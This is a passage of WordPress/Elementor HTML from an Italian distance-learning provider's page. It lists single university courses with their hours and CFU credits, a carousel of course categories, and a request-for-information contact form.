						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/07/49_Grafica-Corso-singolo-filologia-romanza.jpg" class="attachment-full size-full wp-image-50160" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/07/49_Grafica-Corso-singolo-filologia-romanza.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/07/49_Grafica-Corso-singolo-filologia-romanza-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Filologia Romanza (L-FIL-LET/09) - monte ore 150 - CFU 6</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							150h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/filologia-romanza-l-fil-let-09-monte-ore-150-cfu-6">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-25090 jet-equal-columns" data-post-id="25090" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/07/50_Grafica-Corso-singolo-filosofia-morale.jpg" class="attachment-full size-full wp-image-50162" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/07/50_Grafica-Corso-singolo-filosofia-morale.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/07/50_Grafica-Corso-singolo-filosofia-morale-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Filosofia Morale (M-FIL/03) - monte ore 150 - CFU 6</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							150h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/filosofia-morale-m-fil-03-monte-ore-150-cfu-6-durata-38-giorni">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-50147 jet-equal-columns" data-post-id="50147" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/08/47_Grafica-Corso-singolo-pedagogia-sociale-e-didattica-dellinclusione.jpg" class="attachment-full size-full wp-image-50145" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/08/47_Grafica-Corso-singolo-pedagogia-sociale-e-didattica-dellinclusione.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/08/47_Grafica-Corso-singolo-pedagogia-sociale-e-didattica-dellinclusione-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Pedagogia Sociale e Didattica dell'Inclusione (M-PED/03)-CFU 12</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							300h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 12						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/pedagogia-sociale-e-didattica-dellinclusione-m-ped-03-cfu-12">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-95f08b7 elementor-align-center elementor-widget elementor-widget-button" data-id="95f08b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/ricerca-prodotti">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri i corsi</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-58d622b elementor-section-full_width product__corsi elementor-section-height-default elementor-section-height-default" data-id="58d622b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebc541a" data-id="ebc541a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0543474 elementor-widget elementor-widget-template" data-id="0543474" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="51485" class="elementor elementor-51485 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ceca203 elementor-section-full_width product__corsi elementor-section-height-default elementor-section-height-default" data-id="ceca203" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cf5916" data-id="1cf5916" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66545f2 priori--font elementor-widget elementor-widget-heading" data-id="66545f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Scopri le tipologie di corso</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d90c905 product__corsi__carousel elementor-widget elementor-widget-eael-logo-carousel" data-id="d90c905" data-element_type="widget" data-settings="{&quot;items&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;items_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;items_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="eael-logo-carousel.default">
				<div class="elementor-widget-container">
			        <div class="swiper-container-wrap eael-logo-carousel-wrap swiper-container-wrap-dots-outside">
            <div class="swiper swiper-8 eael-logo-carousel swiper-container-d90c905" data-pagination=".swiper-pagination-d90c905" data-arrow-next=".swiper-button-next-d90c905" data-arrow-prev=".swiper-button-prev-d90c905" data-items-mobile="1" data-items-tablet="3" data-items="5" data-margin="2" data-effect="slide" data-speed="400" data-autoplay="2000" data-pause-on-hover="true" data-loop="1">
                <div class="swiper-wrapper">
					                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=laurea"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/laurea.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=laurea">Laurea</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-trova-lavoro"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/corsi_trova_lavoro.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-trova-lavoro">Formazione per l'impiego</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-sicurezza-sul-lavoro"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/sicurezza_sul_lavoro.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-sicurezza-sul-lavoro">Corsi Sicurezza sul Lavoro</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-continua-ordini-professionali"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/formazione_continua_ordini_professionali.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-continua-ordini-professionali">Formazione continua Ordini Professinali</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-informatiche"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/certificazioni_informatiche.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-informatiche">Certificazioni Informatiche</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-linguistiche"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/certificazioni_linguistiche.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-linguistiche">Certificazioni Linguistiche</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=convegni-formativi"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/convegni_formativi.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=convegni-formativi">Convegni Formativi</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-pubblica-amministrazione"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/pubblica_amministrazione.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-pubblica-amministrazione">Formazione Pubblica Amministrazione</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-singoli"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/corsi_singoli.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-singoli">Corsi Singoli</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=master"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/master.svg" alt="master"></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=master">Master/Perfezionamento</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=altri-corsi"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/altri_corsi.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=altri-corsi">Altri Corsi</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=sportello-orientamento"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/sportello_orientamento.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=sportello-orientamento">Sportello Orientamento</a></span>                                </div>
                            </div>
						                </div>
            </div>
			            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-d90c905"></div>
		        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4bbb07e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bbb07e" data-element_type="section" id="richiedi-informazioni" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53f90e1" data-id="53f90e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3780b9c priori--font elementor-widget elementor-widget-heading" data-id="3780b9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Richiedi informazioni</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ddf121c elementor-widget elementor-widget-template" data-id="ddf121c" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="2528" class="elementor elementor-2528 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5111fe5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5111fe5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55a98ce" data-id="55a98ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f4dc46 eael-wpforms-labels-yes eael-wpforms-form-button-custom elementor-widget elementor-widget-eael-wpforms" data-id="2f4dc46" data-element_type="widget" data-widget_type="eael-wpforms.default">
				<div class="elementor-widget-container">
			            <div class="eael-contact-form eael-wpforms eael-contact-form-align-default">
                                <div class="wpforms-container wpforms-container-full" id="wpforms-2465"><form id="wpforms-form-2465" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2465" method="post" enctype="multipart/form-data" action="/prodotto/storia-delle-relazioni-internazionali-sps-06-monte-ore-200-cfu-8" data-token="17815f98ce93033275831a7f02e15d80" data-token-time="1768930441"><div class="wpforms-head-container"></div><noscript class="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</noscript><div class="wpforms-field-container"><div id="wpforms-2465-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-2465-field_0">Nome e Cognome</label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-2465-field_0" class="wpforms-field-name-first" name="wpforms[fields][0][first]" ><label for="wpforms-2465-field_0" class="wpforms-field-sublabel after">Nome</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-2465-field_0-last" class="wpforms-field-name-last" name="wpforms[fields][0][last]" ><label for="wpforms-2465-field_0-last" class="wpforms-field-sublabel after">Cognome</label></div></div></div><div id="wpforms-2465-field_13-container" class="wpforms-field wpforms-field-phone" data-field-id="13"><label class="wpforms-field-label" for="wpforms-2465-field_13">Telefono</label><input type="tel" id="wpforms-2465-field_13" class="wpforms-field-medium wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][13]" aria-label="Telefono" ></div><div id="wpforms-2465-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-2465-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-2465-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div><div id="wpforms-2465-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-2465-field_2">Messaggio <span class="wpforms-required-label">*</span></label><textarea id="wpforms-2465-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div><div id="wpforms-2465-field_12-container" class="wpforms-field wpforms-field-html" data-field-id="12"><div id="wpforms-2465-field_12"><div class="privacy-control"></div></div></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2465"><input type="hidden" name="page_title" value="Storia Delle Relazioni Internazionali (SPS/06) &#8211; monte ore 200 &#8211; CFU 8"><input type="hidden" name="page_url" value="https://www.icotea.it/prodotto/storia-delle-relazioni-internazionali-sps-06-monte-ore-200-cfu-8"><input type="hidden" name="page_id" value="51681"><input type="hidden" name="wpforms[post_id]" value="51681"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2465" class="wpforms-submit" data-alt-text="Invio in corso..." data-submit-text="Invia" aria-live="assertive" value="wpforms-submit">Invia</button><img loading="lazy" src="https://www.icotea.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Caricamento"></div></form></div>  <!-- .wpforms-container -->            </div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
